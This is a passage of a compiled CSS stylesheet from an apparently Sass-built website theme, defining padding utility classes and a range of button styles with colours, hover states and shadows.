/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. form */
/* line 2, ../sass/template/_form.scss */
button, .btn, .button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 4, ../sass/template/_form.scss */
button:hover, button:focus, .btn:hover, .button:hover, .btn:focus, .button:focus {
  outline: none !important;
}

/* line 8, ../sass/template/_form.scss */
.btn-outline-light {
  color: #FFFFFF !important;
  background-color: transparent;
  border-color: #FFFFFF !important;
}
/* line 79, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #252525;
  background-color: #FFFFFF !important;
  border-color: #252525;
}
/* line 87, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  color: #252525;
  background-color: #FFFFFF !important;
  border-color: #252525;
}
/* line 92, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
/* line 96, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
/* line 102, ../sass/mixins/_template-mixins.scss */
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF !important;
}
/* line 112, ../sass/mixins/_template-mixins.scss */
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF !important;
}

/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default {
  background: transparent;
  border-color: #fff !important;
  color: #fff !important;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default:hover {
  color: #e7470c;
  border-color: #fff !important;
  background: #fff !important;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary {
  background: transparent;
  border-color: #252525;
  color: #252525;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary:hover {
  color: #fff !important;
  border-color: #252525;
  background: #252525;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success {
  background: transparent;
  border-color: #e7470c;
  color: #e7470c;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success:hover {
  color: #FFFFFF !important;
  border-color: #e7470c;
  background: #e7470c;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info {
  background: transparent;
  border-color: #00aeef;
  color: #00aeef;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info:hover {
  color: #FFFFFF !important;
  border-color: #00aeef;
  background: #00aeef;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger {
  background: transparent;
  border-color: #f65b47;
  color: #f65b47;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger:hover {
  color: #FFFFFF !important;
  border-color: #f65b47;
  background: #f65b47;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fdb900;
  color: #fdb900;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning:hover {
  color: #FFFFFF !important;
  border-color: #fdb900;
  background: #fdb900;
}

/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-primary:hover {
  color: #fff !important;
  background: #e7470c;
  border-color: #e7470c;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-success:hover {
  color: #e7470c;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-info:hover {
  color: #00aeef;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-danger:hover {
  color: #f65b47;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-warning:hover {
  color: #fdb900;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-theme:hover {
  color: #e7470c;
  background: #FFFFFF !important;
}

/* line 28, ../sass/template/_form.scss */
.btn-dark-double {
  font-size: 13px;
  font-weight: 600;
  color: #999999;
  border: 2px solid #4b4d4e;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 10px 15px;
  background: transparent;
}
/* line 36, ../sass/template/_form.scss */
.btn-dark-double:hover, .btn-dark-double:active {
  background: #252525;
  color: rgba(255, 255, 255, 0.7);
  border-color: #181818;
}

/* line 42, ../sass/template/_form.scss */
.btn.btn-dark, .btn-dark.button {
  border: 1px solid #e0e0e0 !important;
  background: #eeeeee !important;
  color: #888888 !important;
}
/* line 46, ../sass/template/_form.scss */
.btn.btn-dark:hover, .btn-dark.button:hover, .btn.btn-dark:active, .btn-dark.button:active {
  background: lightgray !important;
  border-color: lightgray !important;
}

/* line 51, ../sass/template/_form.scss */
.btn-sm {
  font-weight: 500;
}

/* line 54, ../sass/template/_form.scss */
.btn-border2x {
  border-width: 2px;
}

/* line 57, ../sass/template/_form.scss */
.btn.btn-lighten, .btn-lighten.button {
  border-color: #fff !important;
  color: #fff !important;
  background: transparent;
}
/* line 61, ../sass/template/_form.scss */
.btn.btn-lighten:hover, .btn-lighten.button:hover {
  color: #fff !important;
  background: transparent;
  border-color: #fff !important;
}

/* line 67, ../sass/template/_form.scss */
.btn.btn-white, .btn-white.button {
  background: #fff !important;
  color: #999999;
  border-color: #fff !important;
}
/* line 71, ../sass/template/_form.scss */
.btn.btn-white:hover, .btn-white.button:hover {
  color: #999999;
  background: #FFFFFF !important;
  border-color: #FFFFFF !important;
}

/* line 77, ../sass/template/_form.scss */
.btn-link-dark {
  color: #999999 !important;
  font-size: 18px !important;
  text-transform: inherit !important;
  line-height: 1.1 !important;
}

/* line 83, ../sass/template/_form.scss */
.btn-reverse {
  background: transparent;
  font-weight: 400;
  text-transform: capitalize;
}
/* line 87, ../sass/template/_form.scss */
.btn-reverse:hover, .btn-reverse:active, .btn-reverse:focus {
  color: #fff !important;
  background: #e7470c;
}
/* line 91, ../sass/template/_form.scss */
.btn-reverse i {
  font-size: 16px;
  margin-right: 8px;
  vertical-align: text-top;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .btn-reverse i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 97, ../sass/template/_form.scss */
.btn-gray {
  background: #eeeeee;
  color: #969696;
}
/* line 100, ../sass/template/_form.scss */
.btn-gray:hover, .btn-gray:active {
  background: #cccccc;
  color: #616161;
}

/* line 105, ../sass/template/_form.scss */
.btn-pink {
  color: #fff !important;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff !important !important;
  background-color: #d77c7b;
  border-color: #d57473;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff !important;
}

/* line 108, ../sass/template/_form.scss */
.btn-3d {
  border: 0;
  border: 0;
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  border: 0;
  border: 0;
}
/* line 33, ../sass/mixins/_template-mixins.scss */
.btn-3d.btn-lg {
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 33, ../sass/mixins/_template-mixins.scss */
.btn-3d.btn-sm {
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 33, ../sass/mixins/_template-mixins.scss */
.btn-3d.btn-xs {
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
}

/* line 114, ../sass/template/_form.scss */
.btn-shadow {
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}

/* line 117, ../sass/template/_form.scss */
.btn-theme {
  color: #fff ;
  background-color: #e7470c;
  border-color: #e7470c;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  color: #e7470c  !important;
  background-color: #ffffff;
  border-color: #e7470c;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #e7470c;
  border-color: #e7470c;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme .badge {
  color: #e7470c;
  background-color: #fff !important;
}

/* line 120, ../sass/template/_form.scss */
.btn-dark {
  color: #fff !important;
  background-color: #616161;
  border-color: #616161;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark:hover, .btn-dark:focus, .btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  color: #fff !important !important;
  background-color: #484848;
  border-color: #424242;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark.disabled, .btn-dark.disabled:hover, .btn-dark.disabled:focus, .btn-dark.disabled:active, .btn-dark.disabled.active, .btn-dark[disabled], .btn-dark[disabled]:hover, .btn-dark[disabled]:focus, .btn-dark[disabled]:active, .btn-dark[disabled].active, fieldset[disabled] .btn-dark, fieldset[disabled] .btn-dark:hover, fieldset[disabled] .btn-dark:focus, fieldset[disabled] .btn-dark:active, fieldset[disabled] .btn-dark.active {
  background-color: #616161;
  border-color: #616161;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-dark .badge {
  color: #616161;
  background-color: #fff !important;
}

/* line 123, ../sass/template/_form.scss */
.btn-theme-color-second {
  background: #e7470c !important;
}
/* line 125, ../sass/template/_form.scss */
.btn-theme-color-second:hover, .btn-theme-color-second:active {
  background: #13a26e !important;
}

/* line 129, ../sass/template/_form.scss */
.btn-theme-second {
  color: #fff !important;
  background-color: #e7470c;
  border-color: #e7470c;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second:hover, .btn-theme-second:focus, .btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  color: #e7470c !important !important;
  background-color: #ffffff;
  border-color: #e7470c;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second.disabled, .btn-theme-second.disabled:hover, .btn-theme-second.disabled:focus, .btn-theme-second.disabled:active, .btn-theme-second.disabled.active, .btn-theme-second[disabled], .btn-theme-second[disabled]:hover, .btn-theme-second[disabled]:focus, .btn-theme-second[disabled]:active, .btn-theme-second[disabled].active, fieldset[disabled] .btn-theme-second, fieldset[disabled] .btn-theme-second:hover, fieldset[disabled] .btn-theme-second:focus, fieldset[disabled] .btn-theme-second:active, fieldset[disabled] .btn-theme-second.active {
  background-color: #e7470c;
  border-color: #e7470c;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-theme-second .badge {
  color: #e7470c;
  background-color: #fff !important;
}

/* line 132, ../sass/template/_form.scss */
.btn-theme.btn-outline {
  color: #999999;
  border-color: #e7470c;
  background: #fff !important;
}
/* line 136, ../sass/template/_form.scss */
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff !important;
  background: #e7470c;
  border-color: #e7470c;
}

/* line 142, ../sass/template/_form.scss */
.more-link {
  display: inline-block;
  margin: 30px 0px 0px 0px;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #FFFFFF;
  background-image: none;
  border: 2px solid transparent;
  background-color: #e7470c;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 12px 40px;
  font-size: 12px;
  line-height: 1.625;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
/* line 161, ../sass/template/_form.scss */
.more-link:hover, .more-link:focus, .more-link:active {
  text-decoration: none;
  color: #FFFFFF;
  background-color: #e7470c;
}

/* Search
------------------------------------------------*/
/* line 172, ../sass/template/_form.scss */
.search-popup .dropdown-menu {
  padding: 10px;
}

/* line 176, ../sass/template/_form.scss */
.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
